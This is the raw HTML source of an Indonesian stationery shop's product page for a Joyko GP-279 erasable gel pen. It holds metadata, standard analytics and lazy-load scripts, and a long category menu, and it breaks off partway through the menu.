

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jenisalattulis.com/joyko-gel-pen-gp-279-erasable-black-blue.html
body_size: 991774
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Supplier ATK Joyko Gel Pen GP-279 Erasable (Black,Blue) Tinta Pena Bisa di Hapus termurah 28000 dan alat tulis kantor lainnya"/>
<meta name="description" content="Supplier Joyko Gel Pen GP-279 Erasable (Black,Blue) Tinta Pena Bisa di Hapus harga grosir lengkap"/>
<meta name="keywords" content="Joyko Gel Pen GP-279 Erasable (Black,Blue) Tinta Pena Bisa di Hapus, JK-GP279, Tersedia Tinta Pena Bisa di Hapus Joyko Gel Pen GP-279 Erasable (Black,Blue) dengan harga terjangkau Beli di Bina mandiri Stationery , merek=Joyko,google_product_category=Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Alat Tulis &amp; Gambar &gt; Pena &amp; Pensil &gt; Pena,google_product_category_id=982,satuan=Dozen,barcode=---,nama_produk=Tinta Pena Bisa di Hapus Joyko Gel Pen GP-279 Erasable (Black,Blue), JK-GP330, JK-GP265NT, JK-GP257, JK-GP279, JK-GP339, JK-GPC310S, JK-GP340, JK-GP218, JK-Group-erasablegelpen, JK-GP181, JK-GP333, JK-GP346, JK-GP252, JK-GP265BL, JK-GPC309S, JK-GP347, JK-GP182, JK-GP289, JK-GP343, JK-GP291, JK-JK100SN, JK-GP169, JK-GP190, JK-RRP-323, JK-GP337, JK-GP157, JK-GP320R, JK-JK100NT, JK-GP167, JK-GP285, JK-Group-gelpen, JK-GP212, JK-JK100, JK-GP321, JK-GP243, JK-GP180, JK-GP189, JK-GP265BK, JK-GP322, JK-GP237, JK-GP328, JK-GP191, JK-GP262, JK-GP294, JK-GP-266, JK-GP334, Pena Gel, Merek ATK&gt;Joyko dan Stationery&gt;Pena-Bolpoin-Pulpen &amp; Reffill&gt;Pena Gel"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Supplier ATK Joyko Gel Pen GP-279 Erasable (Black,Blue) Tinta Pena Bisa di Hapus termurah 28000 dan alat tulis kantor lainnya</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jenisalattulis.com/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.jenisalattulis.com/joyko-erasable-gel-pen.html" />
<link  rel="icon" type="image/x-icon" href="https://www.jenisalattulis.com/media/favicon/websites/14/jenisalattuliscom-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.jenisalattulis.com/media/favicon/websites/14/jenisalattuliscom-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PSV787B');</script>
<!-- End Google Tag Manager -->





<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SN7MLQFK78"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="Joyko&#x20;Gel&#x20;Pen&#x20;GP-279&#x20;Erasable&#x20;&#x28;Black,Blue&#x29;&#x20;Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus"/>
<meta property="og:description" content="Menyediakan&#x20;perlengkapan&#x20;sekolah&#x20;dan&#x20;peralatan&#x20;kantor&#x20;Joyko&#x20;dengan&#x20;harga&#x20;grosir&#x20;kualitas&#x20;terbaik&#x20;seperti&#x20;misalnya&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-279&#x20;Erasable&#x20;&#x28;Black,Blue&#x29;&#x20;Tinta&#x20;Pena&#x20;Bisa&#x20;di&#x20;Hapus"/>
<meta property="og:url" content="https://www.jenisalattulis.com/joyko-erasable-gel-pen.html"/>
<meta property="product:price:amount" content="32200"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.jenisalattulis.com/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/o/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg"/>
<meta property="og:image" content="https://www.jenisalattulis.com/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/o/joyko-group-gel-pen-gp-sku-jk-gp262-jk-gp265bl-jk-gp265nt-jk-gp265bk-jk-gp-266-jk-gp279_hwmwtcwh73fmzygs.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="JK-GP279"/>
<meta property="product:brand" content="Joyko"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="Pena Gel"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl catalog-product-view product-joyko-gel-pen-gp-279-erasable-black-blue page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Atk Jual Alat Tulis Kantor padiumkm Distributor Stationery Sekolah Lengkap Di SIPLAH'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.jenisalattulis.com/customer/account/login/referer/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~/" >Sign In</a></li><li><a href="https://www.jenisalattulis.com/customer/account/create/" id="idlwzTJZmn" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.jenisalattulis.com/" title="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" aria-label="store logo"><img src="https://www.jenisalattulis.com/media/logo/websites/14/jenisalattuliscom-logo-1.png" title="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" alt="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.jenisalattulis.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.jenisalattulis.com/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.jenisalattulis.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.jenisalattulis.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" 